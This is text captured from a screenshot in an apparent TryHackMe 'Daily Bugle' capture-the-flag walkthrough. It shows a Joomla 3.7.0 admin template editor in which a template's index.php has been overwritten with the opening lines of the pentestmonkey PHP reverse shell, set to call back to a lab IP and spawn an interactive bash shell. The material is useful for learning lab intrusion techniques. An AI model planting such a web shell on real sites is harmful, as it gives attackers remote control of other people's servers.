 TryHackMe | Daily Bugle
Templates: Customise (Be
daily-bugle.thm/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
11
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
System Users Menus Content Components Extensions Help
The Daily Bugl...
Templates: Customise (Beez3)
Joomla!®
Save
3
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
1
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
2
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.0.253';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
View Site 0 Visitors 1 Administrator 0 Messages Log out
Joomla! 3.7.0 — © 2022 The Daily Bugle